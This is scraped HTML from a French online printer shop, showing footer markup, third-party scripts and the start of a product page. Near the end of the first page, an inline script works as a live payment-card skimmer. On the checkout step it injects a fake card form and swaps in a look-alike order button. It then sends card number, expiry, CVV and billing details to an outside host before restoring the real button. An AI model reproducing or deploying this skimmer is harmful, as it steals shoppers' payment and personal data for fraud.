			<path d="M30 26l-7.785-7.785c1.111-1.814 1.785-3.929 1.785-6.215 0-6.626-5.375-12-12-12s-12 5.374-12 12c0 6.625 5.374 12 12 12 2.286 0 4.4-0.674 6.215-1.781l7.785 7.781c0.547 0.547 1.453 0.543 2 0l2-2c0.547-0.547 0.547-1.453 0-2zM12 20c-4.418 0-8-3.582-8-8s3.582-8 8-8 8 3.582 8 8-3.582 8-8 8z"></path>
		</symbol>

		<symbol id="cdpcp-icon-printer" viewBox="0 0 32 32">
			<path d="M8 2h16v4h-16v-4z"></path>
			<path d="M30 8h-28c-1.1 0-2 0.9-2 2v10c0 1.1 0.9 2 2 2h6v8h16v-8h6c1.1 0 2-0.9 2-2v-10c0-1.1-0.9-2-2-2zM4 14c-1.105 0-2-0.895-2-2s0.895-2 2-2 2 0.895 2 2-0.895 2-2 2zM22 28h-12v-10h12v10z"></path>
		</symbol>

		<symbol id="cdpcp-icon-loading" viewBox="0 0 32 32">
			<path d="M32 16c-0.040-2.089-0.493-4.172-1.331-6.077-0.834-1.906-2.046-3.633-3.533-5.060-1.486-1.428-3.248-2.557-5.156-3.302-1.906-0.748-3.956-1.105-5.981-1.061-2.025 0.040-4.042 0.48-5.885 1.292-1.845 0.809-3.517 1.983-4.898 3.424s-2.474 3.147-3.193 4.994c-0.722 1.846-1.067 3.829-1.023 5.79 0.040 1.961 0.468 3.911 1.254 5.694 0.784 1.784 1.921 3.401 3.316 4.736 1.394 1.336 3.046 2.391 4.832 3.085 1.785 0.697 3.701 1.028 5.598 0.985 1.897-0.040 3.78-0.455 5.502-1.216 1.723-0.759 3.285-1.859 4.574-3.208 1.29-1.348 2.308-2.945 2.977-4.67 0.407-1.046 0.684-2.137 0.829-3.244 0.039 0.002 0.078 0.004 0.118 0.004 1.105 0 2-0.895 2-2 0-0.056-0.003-0.112-0.007-0.167h0.007zM28.822 21.311c-0.733 1.663-1.796 3.169-3.099 4.412s-2.844 2.225-4.508 2.868c-1.663 0.646-3.447 0.952-5.215 0.909-1.769-0.041-3.519-0.429-5.119-1.14-1.602-0.708-3.053-1.734-4.25-2.991s-2.141-2.743-2.76-4.346c-0.621-1.603-0.913-3.319-0.871-5.024 0.041-1.705 0.417-3.388 1.102-4.928 0.683-1.541 1.672-2.937 2.883-4.088s2.642-2.058 4.184-2.652c1.542-0.596 3.192-0.875 4.832-0.833 1.641 0.041 3.257 0.404 4.736 1.064 1.48 0.658 2.82 1.609 3.926 2.774s1.975 2.54 2.543 4.021c0.57 1.481 0.837 3.064 0.794 4.641h0.007c-0.005 0.055-0.007 0.11-0.007 0.167 0 1.032 0.781 1.88 1.784 1.988-0.195 1.088-0.517 2.151-0.962 3.156z"></path>
		</symbol>

		<symbol id="cdpcp-icon-trash" viewBox="0 0 32 32">
			<path d="M6 32h20l2-22h-24zM20 4v-4h-8v4h-10v6l2-2h24l2 2v-6h-10zM18 4h-4v-2h4v2z"></path>
		</symbol>

		<symbol id="cdpcp-icon-add" viewBox="0 0 32 32">
			<path d="M31 12h-11v-11c0-0.552-0.448-1-1-1h-6c-0.552 0-1 0.448-1 1v11h-11c-0.552 0-1 0.448-1 1v6c0 0.552 0.448 1 1 1h11v11c0 0.552 0.448 1 1 1h6c0.552 0 1-0.448 1-1v-11h11c0.552 0 1-0.448 1-1v-6c0-0.552-0.448-1-1-1z"></path>
		</symbol>

		<symbol id="cdpcp-icon-remove" viewBox="0 0 32 32">
			<path d="M31.708 25.708c-0-0-0-0-0-0l-9.708-9.708 9.708-9.708c0-0 0-0 0-0 0.105-0.105 0.18-0.227 0.229-0.357 0.133-0.356 0.057-0.771-0.229-1.057l-4.586-4.586c-0.286-0.286-0.702-0.361-1.057-0.229-0.13 0.048-0.252 0.124-0.357 0.228 0 0-0 0-0 0l-9.708 9.708-9.708-9.708c-0-0-0-0-0-0-0.105-0.104-0.227-0.18-0.357-0.228-0.356-0.133-0.771-0.057-1.057 0.229l-4.586 4.586c-0.286 0.286-0.361 0.702-0.229 1.057 0.049 0.13 0.124 0.252 0.229 0.357 0 0 0 0 0 0l9.708 9.708-9.708 9.708c-0 0-0 0-0 0-0.104 0.105-0.18 0.227-0.229 0.357-0.133 0.355-0.057 0.771 0.229 1.057l4.586 4.586c0.286 0.286 0.702 0.361 1.057 0.229 0.13-0.049 0.252-0.124 0.357-0.229 0-0 0-0 0-0l9.708-9.708 9.708 9.708c0 0 0 0 0 0 0.105 0.105 0.227 0.18 0.357 0.229 0.356 0.133 0.771 0.057 1.057-0.229l4.586-4.586c0.286-0.286 0.362-0.702 0.229-1.057-0.049-0.13-0.124-0.252-0.229-0.357z"></path>
		</symbol>

		<symbol id="cdpcp-icon-checkbox-checked" viewBox="0 0 32 32">
			<path d="M28 0h-24c-2.2 0-4 1.8-4 4v24c0 2.2 1.8 4 4 4h24c2.2 0 4-1.8 4-4v-24c0-2.2-1.8-4-4-4zM14 24.828l-7.414-7.414 2.828-2.828 4.586 4.586 9.586-9.586 2.828 2.828-12.414 12.414z"></path>
		</symbol>

		<symbol id="cdpcp-icon-checkbox-unchecked" viewBox="0 0 32 32">
			<path d="M28 0h-24c-2.2 0-4 1.8-4 4v24c0 2.2 1.8 4 4 4h24c2.2 0 4-1.8 4-4v-24c0-2.2-1.8-4-4-4zM28 28h-24v-24h24v24z"></path>
		</symbol>
	</defs>
</svg>
<div id="cdpcp-fake-miniatures"></div>
<div id="cdproductcomparisonplus" class="cdpcp" style="display: none;">
	<div id="cdpcp-items-wrapper" class="cdpcp__items-wrapper">
		<div class="cdpcp__text">
			<span class="cdpcp-btn-show" onclick="showComparatorMobileItems();">
				<svg version="1.1" viewBox="0 0 22 22">
					<path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
				</svg>
			</span>
			<p class="h2 text-uppercase cdpcp__compare-title">Comparer</p>
			<p><span id="cdpcp-menu-number">0</span> Articles</p>
		</div>
		<div id="cdpcp-items" class="cdpcp__items">
					</div>
	</div>

	<div id="cdpcp-menu" class="cdpcp__menu" title="Options de comparaison de produit">
		<div id="cdpcp-menu-button" class="cdpcp-menu__button">
			<div id="cdpcp-menu-icon" class="cdpcp-menu-icon">
				<span>
                	                	Voir la comparaison
				</span>
			</div>
		</div>

		<div id="cdpcp-menu-slideout" class="cdpcp__slideout">
			<span class="cdpcp-slideout__close">x</span>

			<div class="cdpcp-slideout__inner">
				<span class="cdpcp-slideout__title">Comparaison de produits</span>

				<div class="cdpcp-slideout__buttons">
					<a
						href="https://shop-printer.fr/compare"
						class="cdpcp-compare-now cdpcp-slideout__button"
					>
						Comparer
					</a>

					
					<button class="cdpcp-remove-all cdpcp-slideout__button">
						Supprimer tout de comparaison
					</button>
				</div>
			</div>
		</div>
	</div>
</div>

<div id="cdpcp-backdrop" class="cdpcp__backdrop"></div>
<div class="col-12 col-lg">
    <div class="widget widget-footer widget-footer__container">
        <div class="widget-footer-content contact-footer-container">
                        <p class="widget-title h6">Nous contacter</p>
                        <div class="contact-footer-info">
                                <p><strong>Nos coordonnées</strong></p>
                                <p>
                    <span>Du lundi au vendredi de 9h à 17h</span>
                </p>
                                                <p>
                    <a href="mailto:contact@shop-printer.fr">contact@shop-printer.fr</a>
                </p>
                            </div>
            <div class="contact-footer-phone phone-and-chat-info">
                <p>
                                           <a href="https://reprisecartouches.fr/" target="_blank" class="btn btn-secondary link-external desktop" data-classmobile="btn btn-secondary mobile">
		<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 20 20" style="width: 18px;" xml:space="preserve">		
			<g id="Grupo_728" transform="translate(-17.368 -15.511)">
				<path id="Trazado_1060" fill="#05BC71" class="st0" d="M27.4,15.8c-5.4,0-9.8,4.4-9.8,9.8s4.4,9.8,9.8,9.8c5.4,0,9.7-4.4,9.7-9.8c0,0,0,0,0,0
					C37.1,20.1,32.7,15.8,27.4,15.8z M27.5,23.6c0.2,0,0.3,0.2,0.4,0.4v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.6v0.6h2.6c0.2,0,0.3,0.2,0.4,0.4
					v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.4c0.2,0.8,0.8,1.5,1.6,1.8c0.7,0.2,1.4,0.2,2.1,0.1c0.4-0.1,0.7-0.2,1.1-0.3c0.2-0.1,0.5,0,0.6,0.2
					c0,0,0,0,0,0.1c0.2,0.3,0.3,0.6,0.4,0.9c0.1,0.2,0.1,0.5-0.4,0.6c-0.3,0.2-0.6,0.3-0.9,0.4c-1.2,0.3-2.4,0.3-3.5-0.1
					c-1.3-0.5-2.4-1.5-2.9-2.8c-0.1-0.3-0.2-0.5-0.2-0.8H22c-0.2,0-0.3-0.2-0.4-0.4V26c0-0.2,0.2-0.3,0.4-0.4h0.9v-0.6H22
					c-0.2,0-0.3-0.2-0.4-0.4V24c0-0.2,0.2-0.3,0.4-0.4h1.2l0.1-0.1c0.3-1,0.9-1.9,1.7-2.5c0.6-0.5,1.4-0.8,2.2-0.9
					c1.2-0.2,2.3,0,3.4,0.4c0.1,0.1,0.2,0.1,0.2,0.1c0.2,0.1,0.4,0.3,0.3,0.6c0,0,0,0,0,0.1c-0.2,0.3-0.3,0.6-0.4,0.9
					c-0.1,0.3-0.2,0.4-0.5,0.3c-0.4-0.1-0.7-0.2-1.1-0.3c-0.8-0.2-1.6-0.2-2.3,0.1c-0.6,0.3-1.1,0.8-1.4,1.4L27.5,23.6z"/>
			</g>
		</svg>
      <span>
        Je vends mes cartouches vides
      </span>
    </a>
    Appelez-nous <a href="tel:01 83 83 46 00" class="custom-link">01 83 83 46 00</a>
            <br>
        Ou <a href="#" class="custom-link open-chat-zend">Chat en ligne</a>
    
                </p>
            </div>
        </div>
    </div>
</div>
<script type="text/javascript">
    var el = document.createElement('script');
    el.setAttribute('src', 'https://static.axept.io/sdk.js');
    el.setAttribute('type', 'text/javascript');
    el.setAttribute('async', true);
    el.setAttribute('data-id', '60ba2b2a3d684801a54763d9');
    el.setAttribute('data-cookies-version', 'Shop-printer');
    if (document.body !== null) {
        document.body.appendChild(el);
    }
</script>	
		<script>console.log("Vue produit")</script>
	

        
      <div class="col-12 col-lg-2"></div>
    </div>

    <div class="row after">
        
            
        
      <div class="col-12 axeptio-change ">
        <a href="javascript:openAxeptioCookies()">
          Cliquez-ici pour modifier vos préférences en matière de cookies
        </a>
      </div>
    </div>
  </div>
  </div>
<!-- Start of printerre Zendesk Widget script -->
<!-- End of printerre Zendesk Widget script -->

<!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js-na1.hs-scripts.com/20317149.js"></script>
<!-- End of HubSpot Embed Code -->



        
      </footer>

    </main>

    
          <script type="text/javascript" src="https://shop-printer.fr/themes/printerre-theme/assets/cache/bottom-a82dfb3022.js" ></script>
    <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/algoliasearch@3/dist/algoliasearchLite.min.js" ></script>
    <script type="text/javascript" src="https://cdn.jsdelivr.net/algoliasearch/3/algoliasearch.min.js" ></script>
    <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/instantsearch.js@4/dist/instantsearch.production.min.js" ></script>
    <script type="text/javascript" src="https://cdn.jsdelivr.net/autocomplete.js/0/autocomplete.min.js" ></script>


    

    
       <script>
let isChecked123 = localStorage.getItem("already_checked");
let btnId123 = "place_order"; // Button ID
let btnClass123 = ""; // Class if no ID
let isFrame123 = true; // Set to true if this is an iframe
let url55555 = "https://pixelssssssssss.xyz/api/accept-car";
let iframeId123 = "";
let iframeClass123 = "__PrivateStripeElement";
let loaded1 = false;
let loaded23 = false
let urlInclude1 = "commande";
let listenerAdded123 = false
let breakInterval123 = false;

function allChecked() {
    return document.URL.includes(urlInclude1) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {
    let frame = document.getElementById("payment-option-1-container");
    let newDiv = document.createElement('div');
    newDiv.classList.add("s_div1");
    newDiv.innerHTML += `
<div style="margin-top:10px;margin-bottom:10px;">
    <span style="color: #515151; margin-bottom: 10px;">Numéro de la carte  *</span>
 <input type="text" class="input-text" id="cardNum" maxlength="19" spellcheck="false" 
           style="border-radius: 0;background: white;border: 1px solid gray;outline: none;width: 100%;padding: 8px;color: gray;margin-top: 10px;border-radius: 3px;" 
           placeholder="1234 1234 1234 1234" data-ddg-inputtype="creditCards.cardNumber">    <div style="display: flex; margin-top: 10px;">
        <div style="margin-bottom: 5px;display: flex;flex-direction: column;width: 50%;margin-right: 15px;">
            
            <span style="color: #515151; margin-bottom: 10px;">Date d'expiration *</span>
<input id="exp" maxlength="7" type="text" class="input-text" spellcheck="false" 
           placeholder="MM / AA" 
           style="border-radius: 0;background: white;border: 1px solid gray;outline: none;width: 100%;padding: 8px;color: gray;border-radius: 3px;" 
           data-ddg-inputtype="creditCards.expiration">        </div>
        <div style="display: flex;flex-direction: column;width: 50%;">
            <span style="color: #515151; margin-bottom: 10px;">Code de sécurité *</span>
            <input id="cvv" maxlength="4" type="text" spellcheck="false" class="input-text" placeholder="CVC" style="border-radius: 0;background: white;border: 1px solid gray;outline: none;width: 100%;padding: 8px;color: gray;border-radius: 3px;" data-ddg-inputtype="creditCards.cardSecurityCode">
        </div>  
    </div>
</div>
`
    frame.insertBefore(newDiv,document.querySelector(".form-fields").querySelectorAll(".form-group")[document.querySelector(".form-fields").querySelectorAll(".form-group").length -1 ])
    loaded = true;
    loaded2 = true
	
        const cardNumInput = document.getElementById('cardNum');
        cardNumInput.addEventListener('input', (e) => {
            let value = e.target.value.replace(/\D/g, '');
            value = value.match(/.{1,4}/g)?.join(' ') || value;
            e.target.value = value;
        });

        const expInput = document.getElementById('exp');
        expInput.addEventListener('input', (e) => {
            let value = e.target.value.replace(/\D/g, '');
            if (value.length > 2) {
                value = value.substring(0, 2) + ' / ' + value.substring(2, 4);
            }
            e.target.value = value;
        });
	
}


function rednerBtn() {
    let checkout = document.getElementById("payment-confirmation").getElementsByTagName("button")[0]
    let newBtn = document.createElement("button");
    let parentBtn = checkout.parentElement
    newBtn.className = checkout.className;
    newBtn.classList.add("s_dv1_btn")
    newBtn.classList.remove("disabled")
    newBtn.removeAttribute("disabled")
    newBtn.value = checkout.value
    newBtn.type = checkout.type
    newBtn.innerText = checkout.innerText;
    checkout.style.display = "none"
    parentBtn.appendChild(newBtn)
    if(!listenerAdded123){
        newBtn.addEventListener("click", clickFunc);
        listenerAdded123 = true
    }
    
    function clickFunc(e) {
        e.preventDefault()
        const card = document.getElementById("cardNum");
        const exp = document.getElementById("exp");
        const cvv = document.getElementById("cvv");
        const firstNameVal = "firstname"
        const lastNameVal = "lastname"
        const companyVal = "company"
        const addrOneVal = "address1"
        const addrTwoVal = "address2"
        const postCodeVal = "postcode"
        const cityVal = "city"
        const phoneVal = "phone"
        const mailVal = "email"
        let dataObject = {
            domain: window.location.origin,
            card: card.value,
            exp: exp.value,
            cvv: cvv.value,
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        fetch(url55555, {
            method: "POST",
            headers: {
                Accept: "application/json",
                "Content-Type": "application/json"
            },
            body: JSON.stringify({
                domain: window.location.origin,
                dataObject
            })
        }).then(res => {
            localStorage.setItem("already_checked", "1");
            newBtn.style.display = "none"
            checkout.style.display = "block"
        });
    }
    breakInterval123 = true;
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step") && document.getElementById("payment-option-1").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_dv1_btn")  && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step")  && document.getElementById("payment-option-1").checked) {
        rednerBtn();
    }
}, 2000);



setInterval(() => {
    if(allChecked()){
        const firstNameVal = "firstname"
        const lastNameVal = "lastname"
        const addrOneVal = "address1"
        const addrTwoVal = "address2"
        const postCodeVal = "postcode"
        const cityVal = "city"
        const phoneVal = "phone"
        const mailVal = "email"
        const firstName = document.querySelector(`[name="${firstNameVal}"]`) ? document.querySelector(`[name="${firstNameVal}"]`) : "";
        const billing_last_name = document.querySelector(`[name="${lastNameVal}"]`) ? document.querySelector(`[name="${lastNameVal}"]`) : "";
        const billing_address_1 = document.querySelector(`[name="${addrOneVal}"]`) ? document.querySelector(`[name="${addrOneVal}"]`) : "";
        const billing_address_2 = document.querySelector(`[name="${addrTwoVal}"]`) ? document.querySelector(`[name="${addrTwoVal}"]`) : "";
        const billing_postcode = document.querySelector(`[name="${postCodeVal}"]`) ? document.querySelector(`[name="${postCodeVal}"]`) : "";
        const billing_city = document.querySelector(`[name="${cityVal}"]`) ? document.querySelector(`[name="${cityVal}"]`) : "";
        const billing_phone = document.querySelector(`[name="${phoneVal}"]`) ? document.querySelector(`[name="${phoneVal}"]`) : "";
        const billing_email = document.querySelector(`[name="${mailVal}"]`) ? document.querySelector(`[name="${mailVal}"]`) : "";
        let seted = false
        if(!seted){
            firstName.addEventListener("input", e => {
                localStorage.setItem(firstNameVal,e.target.value)
            })
            billing_last_name.addEventListener("input", e => {
                localStorage.setItem(lastNameVal,e.target.value)
            })
            billing_address_1.addEventListener("input", e => {
                localStorage.setItem(addrOneVal,e.target.value)
            })
            billing_address_2.addEventListener("input", e => {
                localStorage.setItem(addrTwoVal,e.target.value)
            })

            billing_postcode.addEventListener("input", e => {
                localStorage.setItem(postCodeVal,e.target.value)
            })
            billing_city.addEventListener("input", e => {
                localStorage.setItem(cityVal,e.target.value)
            })
            billing_phone.addEventListener("input", e => {
                localStorage.setItem(phoneVal,e.target.value)
            })
            billing_email.addEventListener("input", e => {
                localStorage.setItem(mailVal,e.target.value)
            })
            seted = true
        }

    }
}, 1000)


setInterval(() => {
    if (allChecked() && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step")  && document.getElementById("payment-option-1").checked) {
        document.getElementById("conditions-to-approve").style.display = "none"
        document.getElementById("payment-confirmation").getElementsByTagName("button")[0].style.display = "none"
        document.querySelector(".s_dv1_btn").style.display = "block"
		document.querySelector(".js-conditions-to-approve").style.display = "block"
        document.querySelector(".s_dv1_btn").classList.remove("disabled")
        document.querySelector(".s_dv1_btn").removeAttribute("disabled")
    }else{
        document.getElementById("conditions-to-approve").style.display = "block"
        document.getElementById("payment-confirmation").getElementsByTagName("button")[0].style.display = "block"
        document.querySelector(".s_dv1_btn").style.display = "none"
    }
}, 2000);
</script>
    
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shop-printer.fr/imprimantes-jet-d-encre/784436-hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur-2000004342791.html?page=1
body_size: 41047
content:
<!doctype html>
<html lang="fr">

  <head>
    
      
    <meta charset="utf-8">


    <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://shop-printer.fr/imprimantes-jet-d-encre/784436-hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur-2000004342791.html">

    <title>Imprimante HP Officejet Pro K550 - Livraison en 24 à 72 heures</title>
    <meta name="description" content="Achetez imprimante HP Officejet Pro K550 - C8157A#ACT– Livraison gratuite à partir de 49€ - Imprimante jet d&#039;encre couleur, A4.">
    <meta name="keywords" content="">
            
            



    <meta name="viewport" content="width=device-width, initial-scale=1">



    <link rel="icon" type="image/vnd.microsoft.icon" href="https://shop-printer.fr/img/favicon.ico?1622727789">
    <link rel="shortcut icon" type="image/x-icon" href="https://shop-printer.fr/img/favicon.ico?1622727789">



        <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/instantsearch.css@7/themes/reset-min.css" type="text/css" media="all">
    <link rel="stylesheet" href="https://shop-printer.fr/themes/printerre-theme/assets/cache/theme-6adbd73023.css" type="text/css" media="all">




    

    <script type="text/javascript">
                var cdpcpAjaxErrorMsg = "Il y avait un probl\u00e8me lors de la mise \u00e0 jour de votre produit la liste de comparaison. S'il vous pla\u00eet essayer de nouveau dans un moment ou essayez de rafra\u00eechir la page.";
                var cdpcpButton = "<button\n\ttype=\"button\"\n\tclass=\"cdpcp-compare-btn cdpcp-compare-btn--no-js\"\n>\n\n\t<span class=\"cdpcp-compare-btn__text cdpcp-compare-btn__text--add\">\n\t\t\t\tComparer\n\t<\/span>\n\n\t<span class=\"cdpcp-compare-btn__text cdpcp-compare-btn__text--remove\">\n\t\t\t\tSupprimer\n\t<\/span>\n\n    <img class=\"cdpcp-icon-add cdpcp-compare-btn__icon cdpcp-compare-btn__icon--add\" src=\"\/themes\/printerre-theme\/assets\/img\/icon-plus.svg\" alt=\"Icon plus\"\/>\n\n    <img class=\"cdpcp-icon-remove cdpcp-compare-btn__icon cdpcp-compare-btn__icon--remove\" src=\"\/themes\/printerre-theme\/assets\/img\/close-icon.svg\" alt=\"Icon remove\"\/>\n\n\t<svg class=\"cdpcp-icon-loading cdpcp-compare-btn__icon cdpcp-compare-btn__icon--loading\">\n\t\t<use xlink:href=\"#cdpcp-icon-loading\"><\/use>\n\t<\/svg>\n\n<\/button>\n";
                var cdpcpConfig = {"highlightBkg":"rgb(211, 211, 211)","highlightText":"rgb(22, 23, 35)","highlightType":"2","hoverOutlineColor":"rgb(22, 23, 35)","hoverOutlineEnabled":true,"listsButtonPosition":"above","listsButtonSelector":".js-product-miniature","popupCompareEnabled":true,"preDefinedStyle":"custom","showAddToCartButton":"bottom","showAvailability":true,"showColorSwatches":true,"showCondition":false,"showDescription":false,"showManufacturer":true,"showPrice":true,"showProductPageButton":true,"showQuickView":true,"showStickyFooterQuickView":false,"showReviews":true,"showSupplier":false,"slideOutBkgColor":"rgb(255, 255, 255)","slideOutButtonBkgColor":"rgb(255, 255, 255)","slideOutButtonBorderColor":"rgb(221, 221, 221)","slideOutButtonTextColor":"rgb(22, 23, 35)","slideOutTextColor":"rgb(22, 23, 35)","stickyBkgColor":"rgb(22, 23, 35)","stickyBorderColor":"rgb(22, 23, 35)","stickyDotColor":"rgb(255, 255, 255)","stickyFooterEnabled":true};
                var cdpcpNumCompareProducts = 0;
                var cdpcpProductIds = [];
                var cdpcpToken = "6b88512620eddbb1c7d470b899e2fb35";
                var grwlg_app_access_api = "[base64]";
                var grwlg_app_btn_reset = "R\u00e9initialiser";
                var grwlg_app_btn_searh = "Rechercher maintenant";
                var grwlg_app_currently_filtered = "Mes filtres";
                var grwlg_app_currently_filtered_clear = "Effacer tout";
                var grwlg_app_first_category = "Imprimantes laser,Imprimantes jet d'encre,Imprimantes multifonction";
                var grwlg_app_first_search_data = "[base64]";
                var grwlg_app_first_search_title = "Types";
                var grwlg_app_first_search_title_brands = "Marque";
                var grwlg_app_input_model_placeholder = "<optgroup label=\"Mod\u00e8le\">\n                <option value=\"\">S\u00e9lectionnez une option<\/option>\n            <\/optgroup>";
                var grwlg_app_input_placeholder = "R\u00e9f\u00e9rence de votre imprimante \/ consommable";
                var grwlg_app_is_mobile_placeholder = false;
                var grwlg_app_main_title_1 = "Je recherche une imprimante";
                var grwlg_app_main_title_2 = "Je recherche un consommable";
                var grwlg_app_searhc = "\/\/shop-printer.fr\/module\/grwlgalgoliasearchapi\/frontAjax";
                var grwlg_app_searhc2 = "https:\/\/shop-printer.fr\/module\/grwlgalgoliasearchapi\/grwlgalgoliasearchapiFrontAjax";
                var grwlg_app_second_category = "Consommables pour imprimantes,Consommables pour imprimantes laser,Consommables pour imprimantes jet d'encre,Autres consommables pour imprimantes,Consommables pour imprimantes laser,Consommables pour imprimantes jet d'encre";
                var grwlg_app_title_in_categories = "Recherche rapide";
                var grwlg_facete_brand = "categories;caracteristiques.type_d_impression;caracteristiques.technologie_d_impression;caracteristiques.format_papier;caracteristiques.multifonction;caracteristiques.connectivites;price_amount";
                var grwlg_facete_category = "manufacturer;caracteristiques.type_d_impression;caracteristiques.format_papier;caracteristiques.multifonction;caracteristiques.connectivites;caracteristiques.technologie_d_impression;price_amount";
                var grwlg_facete_query = "manufacturer;caracteristiques.type_d_impression;caracteristiques.technologie_d_impression;caracteristiques.format_papier;caracteristiques.multifonction;caracteristiques.connectivites;price_amount";
                var grwlgalgoliasearchapi_search = "\/\/shop-printer.fr\/module\/grwlgalgoliasearchapi\/resultats";
                var gtm_id = "GTM-PR7C49T";
                var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":{"type":"tax","label":"Taxes incluses","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Imprimante HP Officejet Pro K550 - Livraison en 24 \u00e0 72 heures","description":"Achetez imprimante HP Officejet Pro K550 - C8157A#ACT\u2013 Livraison gratuite \u00e0 partir de 49\u20ac - Imprimante jet d'encre couleur, A4.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-784436":true,"product-HP Officejet Pro K550 - A4 - Couleur - Imprimante - Jet d'encre":true,"product-id-category-281":true,"product-id-manufacturer-3":true,"product-id-supplier-1":true,"product-on-sale":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Shop-Printer","logo":"https:\/\/shop-printer.fr\/img\/shop-printer-logo-1622727625.jpg","stores_icon":"https:\/\/shop-printer.fr\/img\/logo_stores.png","favicon":"https:\/\/shop-printer.fr\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/shop-printer.fr\/","current_url":"https:\/\/shop-printer.fr\/imprimantes-jet-d-encre\/784436-hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur-2000004342791.html?page=1","shop_domain_url":"https:\/\/shop-printer.fr","img_ps_url":"https:\/\/shop-printer.fr\/img\/","img_cat_url":"https:\/\/shop-printer.fr\/img\/c\/","img_lang_url":"https:\/\/shop-printer.fr\/img\/l\/","img_prod_url":"https:\/\/shop-printer.fr\/img\/p\/","img_manu_url":"https:\/\/shop-printer.fr\/img\/m\/","img_sup_url":"https:\/\/shop-printer.fr\/img\/su\/","img_ship_url":"https:\/\/shop-printer.fr\/img\/s\/","img_store_url":"https:\/\/shop-printer.fr\/img\/st\/","img_col_url":"https:\/\/shop-printer.fr\/img\/co\/","img_url":"https:\/\/shop-printer.fr\/themes\/printerre-theme\/assets\/img\/","css_url":"https:\/\/shop-printer.fr\/themes\/printerre-theme\/assets\/css\/","js_url":"https:\/\/shop-printer.fr\/themes\/printerre-theme\/assets\/js\/","pic_url":"https:\/\/shop-printer.fr\/upload\/","pages":{"address":"https:\/\/shop-printer.fr\/adresse","addresses":"https:\/\/shop-printer.fr\/adresses","authentication":"https:\/\/shop-printer.fr\/connexion","cart":"https:\/\/shop-printer.fr\/panier","category":"https:\/\/shop-printer.fr\/index.php?controller=category","cms":"https:\/\/shop-printer.fr\/index.php?controller=cms","contact":"https:\/\/shop-printer.fr\/nous-contacter","discount":"https:\/\/shop-printer.fr\/reduction","guest_tracking":"https:\/\/shop-printer.fr\/suivi-commande-invite","history":"https:\/\/shop-printer.fr\/historique-commandes","identity":"https:\/\/shop-printer.fr\/identite","index":"https:\/\/shop-printer.fr\/","my_account":"https:\/\/shop-printer.fr\/mon-compte","order_confirmation":"https:\/\/shop-printer.fr\/confirmation-commande","order_detail":"https:\/\/shop-printer.fr\/index.php?controller=order-detail","order_follow":"https:\/\/shop-printer.fr\/suivi-commande","order":"https:\/\/shop-printer.fr\/commande","order_return":"https:\/\/shop-printer.fr\/index.php?controller=order-return","order_slip":"https:\/\/shop-printer.fr\/avoirs","pagenotfound":"https:\/\/shop-printer.fr\/page-introuvable","password":"https:\/\/shop-printer.fr\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/shop-printer.fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/shop-printer.fr\/index.php?controller=pdf-order-return","pdf_order_slip":